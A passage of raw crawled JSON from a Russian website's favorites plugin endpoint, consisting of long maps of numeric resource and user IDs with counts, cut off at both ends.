:1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":1,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":1,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":2,"121893":1,"125336":1,"115807":2,"125275":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":3,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":1,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768630092259
body_size: 33759
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768630092259","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":2,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":5,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":2,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":1,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":4,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"144